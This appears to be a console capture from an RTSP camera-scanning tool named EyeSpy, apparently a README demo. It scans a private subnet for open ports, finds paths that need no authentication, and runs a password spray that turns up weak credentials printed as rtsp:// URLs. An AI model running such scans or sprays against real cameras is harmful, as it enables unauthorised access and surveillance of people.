 PS C:\> EyeSpy -Auto 192.168.0.210/28
EyeSpy
By: Miiden
Checking for IPs with Open RTSP Ports:
[+] Open: 192.168.0.219:554
[+] Open: 192.168.0.219:8554
[+] Open: 192.168.0.222:554
[+] Open: 192.168.0.222:8554
[+] Valid IPs With Open Ports Discovered.
Checking for valid RTSP Paths:
[+] No Auth Required: 192.168.0.219:554/
[+] No Auth Required: 192.168.0.222:554/
[+] Potential Paths Found!
Beginning Password Spray:
===== Found Credentials =====
[+] Path: 192.168.0.219:8554/1
[+] Creds: service:service
>>> rtsp://service:service@192.168.0.219:8554/1 <<<
===== Found Credentials =====
[+] Path: 192.168.0.222:8554/0/1
[+] Creds: admin:123456
>>> rtsp://admin:123456@192.168.0.222:8554/0/1 <<<
PS C:\>